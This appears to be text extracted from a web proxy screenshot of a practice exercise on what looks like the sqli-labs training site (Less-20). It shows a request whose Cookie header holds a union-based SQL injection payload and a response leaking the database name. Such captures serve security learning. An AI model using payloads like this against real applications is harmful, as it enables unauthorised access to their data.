 Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex \n
1 GET /Less-20/ HTTP/1.1
2 Host: 45.32.113.109:12999
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://45.32.113.109:12999/
8 Connection: close
9 Cookie: uname=-admin'union select 1,database(),3--+
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
SQLI DUM
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 6.1;
Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
YOUR IP ADDRESS IS : 112.114.142.1
DELETE YOUR COOKIE OR WAIT FOR IT TO
EXPIRE
YOUR COOKIE : uname = -admin'union
select 1,database(),3-- and expires: Fri 01
Apr 2022 - 10:16:42
Your Login name:security
Your Password:3
Your ID:1
Delete Your Cookie!